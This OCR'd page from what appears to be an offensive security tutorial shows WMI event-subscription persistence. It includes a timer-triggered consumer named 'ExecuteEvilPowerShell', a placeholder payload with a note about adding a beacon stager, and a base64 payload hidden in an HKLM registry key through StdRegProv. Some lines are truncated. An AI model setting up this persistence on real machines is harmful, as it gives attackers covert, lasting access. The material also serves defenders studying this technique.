Result: [snip]
__NAMESPACE              : ROOT\subscription
**__PATH                   :
\\W10B1\ROOT\subscription:__FilterToConsumerBinding.Consumer="CommandLineEventConsume

**Consumer                 : CommandLineEventConsumer.Name="ExecuteEvilPowerShell"**
CreatorSID               : {1, 5, 0, 0...}
DeliverSynchronously     : False
DeliveryQoS              :
**Filter                   : __EventFilter.Name="TimerTrigger"**
As we can observe, this persistence is based off a Timer intrinsic Event type. If you launched it and head to C:\ you will see the payload_result.txt file as per the script:
$TimerArgs = @{
    IntervalBetweenEvents = ([UInt32] 6000) # 6000 ms == 1 min
    SkipIfPassed = $False
    TimerId = $TimerName
}

$Payload = {
    # Prep your raw beacon stager along with Invoke-Shellcode here
    "Owned at $(Get-Date)" | Out-File C:\payload_result.txt
}
Let’s look at the persistent registry key generated by the script via Invoke-WmiMethod -Namespace root/default -Class StdRegProv -Name CreateKey -ArgumentList @($HiveVal, $PayloadKey) (creating the Registry Key) & Invoke-WmiMethod -Namespace root/default -Class StdRegProv -Name SetStringValue -ArgumentList @($HiveVal, $PayloadKey, $EncodedPayload, $PayloadValue) (storing the payload value inside the key)
PS C:\Windows\system32> Get-ItemProperty 'HKLM:\SOFTWARE\PayloadKey'

PayloadValue :
DQAKACAAIAAgACAAIwAgAFAAcgBlAHAAIAB5AG8AdQByACAAcgBhAHcAIABiAGUAYQBjAG8AbgAgAHMAdABhA

PSPath       :
Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\PayloadKey
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE
PSChildName  : PayloadKey
PSDrive      : HKLM
PSProvider   : Microsoft.PowerShell.Core\Registry
4/17